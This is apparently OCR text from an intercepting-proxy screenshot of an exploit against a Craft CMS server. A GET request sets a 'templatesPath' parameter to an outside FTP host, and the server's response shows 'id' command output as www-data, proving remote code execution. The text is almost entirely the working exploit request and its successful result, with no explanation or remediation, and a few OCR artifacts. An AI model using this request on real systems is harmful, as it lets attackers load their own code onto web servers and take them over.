 Request
Pretty Raw Hex Chinese \n
1 GET /?--templatesPath=ftp://192.168.1.110:21212/ HTTP/1.1
2 Host: localhost:8088
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Jan 2025 16:08:17 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: Craft CMS
5 X-Robots-Tag: none
6 Content-Length: 62
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 systemid